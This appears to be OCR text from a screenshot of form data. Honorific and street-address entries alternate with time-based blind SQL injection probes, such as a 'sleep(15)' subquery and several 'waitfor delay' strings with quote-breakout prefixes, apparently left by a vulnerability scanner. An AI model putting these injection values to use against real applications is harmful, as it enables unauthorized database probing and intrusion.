
(select(0)from(select(sleep(15)))v)+"*/
Mr.
3137 Laguna Street
1 waitfor delay '0:0:15' --
Mr.
3137 Laguna Street
YQz2nDKN'; waitfor delay '0:0:15' --
Mr.
3137 Laguna Street
bbp3IefB'); waitfor delay '0:0:15' --
Mr.
3137 Laguna Street